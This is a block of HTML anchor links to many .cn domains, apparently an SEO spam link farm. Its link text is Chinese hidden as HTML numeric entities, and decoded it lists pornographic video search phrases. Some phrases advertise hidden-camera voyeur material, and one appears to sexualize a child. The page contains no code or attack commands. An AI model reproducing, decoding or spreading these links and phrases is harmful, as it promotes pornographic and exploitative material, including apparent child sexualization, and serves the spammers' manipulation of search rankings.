<a href="http://z4188.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;</a>|
<a href="http://getv.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://litbaton.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x53E6;&#x7C7B;</a>|
<a href="http://guyuegz.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://daying.net.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://m13127.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;_&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://jjcds.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinyuangroup.cn" target="_blank">&#x66F0;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gylwzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ga15.cn" target="_blank">&#x6B27;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x6FC0;&#x60C5;</a>|
<a href="http://dmqr9t8.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bnyb.cn" target="_blank">&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://thinking-robot.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dax-wiremesh.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;av&#x4F26;&#x7406;</a>|
<a href="http://qiaoso.cn" target="_blank">6080&#x4E9A;&#x6D32;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://wlszjt.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;h&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x7AD9;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://yxyqs.cn" target="_blank">&#x6210;&#x719F;&#x81EA;&#x7531;&#x65E5;&#x672C;&#x8BED;&#x70ED;&#x4E9A;&#x6D32;&#x4EBA;</a>|
<a href="http://jinsige.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7B2C;&#x4E00;&#x9875;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://hlsljx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x540C;&#x5E05;gay&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pydoc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5CB3;&#x221A;</a>|
<a href="http://smart-x.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x679C;&#x51BB;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://26bs.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://qffz.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5CB3;&#x4E71;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://nvrenbi.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zuoshechai.cn" target="_blank">&#x65E5;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5185;&#x5C04;</a>|
<a href="http://bdqfp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;7777&#x9999;&#x8549;</a>|
<a href="http://hdzhiying.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gzdesign.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://untapped.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ytnsk.com.cn" target="_blank">&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://jsqcz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://apione.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhougusi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://haodimc.cn" target="_blank">&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;a&#x2174;</a>|
<a href="http://hiunion.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x5C11;&#x5987;XXXXX&#x9AD8;&#x6F6E;</a>|
<a href="http://xiaoyuanuu.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://kophoto.cn" target="_blank">&#x65E0;&#x7801;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dahuadiet.cn" target="_blank">&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x8DB3;j&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jxzcd.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://xiaoyuanuu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://shlongqing.com.cn" target="_blank">&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x5077;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hengchangxing.cn" target="_blank">&#x7CBE;&#x54C1;&#x80A5;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://j9766.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xjloo.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dolink.com.cn" target="_blank">&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://2wang.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://sky-river.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://yubeauty.cn" target="_blank">&#x8001;&#x4E2D;&#x533B;&#x542E;&#x5979;&#x7684;&#x82B1;&#x8482;&#x548C;&#x5976;&#x6C34;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://shtmyc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x672C;</a>|
<a href="http://iiasaas77.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x719F;&#x5973;&#x4E71;&#x53C8;&#x4F26;</a>|
<a href="http://shengshida.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://ywlzw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5A31;&#x4E50;&#x7F51;</a>|
<a href="http://jn475.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://smart-x.cn" target="_blank">&#x65E5;&#x97E9;&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://leapleer.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;A&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://wolshop.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dgzfxia.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x523A;&#x6FC0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://1pmt.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxfpgjhz.cn" target="_blank">&#x871C;&#x6843;91&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnsgdiy.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;99</a>|
<a href="http://ygy.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xmhcpg.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzxyf.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://allun.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://21win.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://jnfld.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jinsige.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ntjbmy.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhixingshe.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://sdygmy.cn" target="_blank">&#x65E5;&#x672C;&#x7537;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://abbcc.com.cn" target="_blank">&#x4E45;&#x4E45;97&#x4E45;&#x4E45;97&#x7CBE;&#x54C1;&#x514D;&#x89C6;&#x770B;</a>|
<a href="http://lvyinyuanyi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;</a>|
<a href="http://gj521.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x719F;&#x5987;XXXX&#x6027;5</a>|
<a href="http://yxkqzyc.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tosoo.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5F71;&#x9662;&#x770B;</a>|
<a href="http://cmtonline.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://zhihongcn.cn" target="_blank">&#x5C0F;12&#x841D;8&#x7981;&#x7528;&#x94C5;&#x7B14;&#x81EA;&#x6170;&#x55B7;&#x6C34;</a>|
<a href="http://wacom99.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bolton.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zgjpzx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://yuweishi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://11d78h.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E1C;&#x4EAC;&#x70ED;&#x65E0;&#x7801;av&#x4E13;&#x533A;</a>|
<a href="http://smxradio.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinhezhubao.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x725B;&#x725B;</a>|
<a href="http://skincode.com.cn" target="_blank">&#x4EBA;&#x59BB;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://annixianhua.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://cngp.org.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x591C;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qqfriend.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AA&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ccxbzk.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://cabma.com.cn" target="_blank">&#x9AD8;&#x6F6E;&#x55B7;&#x5439;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://minewelt.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://aaaa82.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;</a>|
<a href="http://zhujiangbeer.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://autofortune.com.cn" target="_blank">&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://glfood.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://fmbtp.cn" target="_blank">&#x4EBA;&#x6210;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://du110.cn" target="_blank">&#x4E1D;&#x889C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qdsuoer.cn" target="_blank">&#x4E45;&#x4E45;88&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x53F0;&#x6E7E;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;</a>|
<a href="http://szkingmoon.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E13;&#x533A;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://lummus.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E09;&#x533A;</a>|
<a href="http://wiok.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://tt159.cn" target="_blank">&#x514D;&#x8D39;&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://baoshiyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://au27.cn" target="_blank">99&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yuanchenghqxl.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E0D;&#x5361;</a>|
<a href="http://weiqihang.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gofod.cn" target="_blank">&#x65E5;&#x97E9;av&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maisontakuya.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://miraclean.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://teletrade.cn" target="_blank">av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x534E;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://xihuly.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6027;&#x7231;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://26bs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://wlap.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://xgnzj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x4E00;&#x7EA7;</a>|
<a href="http://miaogei.cn" target="_blank">&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://romanza.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinyuangroup.cn" target="_blank">&#x514D;&#x8D39;va&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x5927;&#x7247;</a>|
<a href="http://aiguoweb.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5A6C;&#x4EBA;&#x59BB;&#x6B27;&#x7F8E;&#x5927;&#x7247;</a>|
<a href="http://yewenfeng.cn" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uindy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guntongchaoguo.cn" target="_blank">&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://whwriter.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://uumk.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x4E00;&#x533A;</a>|
<a href="http://huangtuqing.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://py1527.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x91CE;&#x6218;</a>|
<a href="http://lazybang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://3000ke.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://hunshashop.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x540E;&#x5165;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://leshinet.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://yunpost.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://020mu.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;h</a>|
<a href="http://uf90.cn" target="_blank">&#x5927;&#x80C6;&#x88F8;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://k1432.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://dingku.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x79C1;&#x4EBA;&#x5C24;&#x7269;&#x65E0;&#x7801;&#x4E0D;&#x5361;</a>|
<a href="http://richmonkey.cn" target="_blank">&#x6B27;&#x7F8E;v&#x65E5;&#x97E9;v&#x6700;&#x65B0;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x2026;&#x2026;2012</a>|
<a href="http://ytmj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://678by.cn" target="_blank">av&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiankangask.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://dlrunzuo.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jdxiao.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://shichuandao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://visioncritical.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ykby.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://mingkuodianqi.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E45;&#x64AD;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://unqd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://fenqizu.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://lkgz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DF1;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://goodpic.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
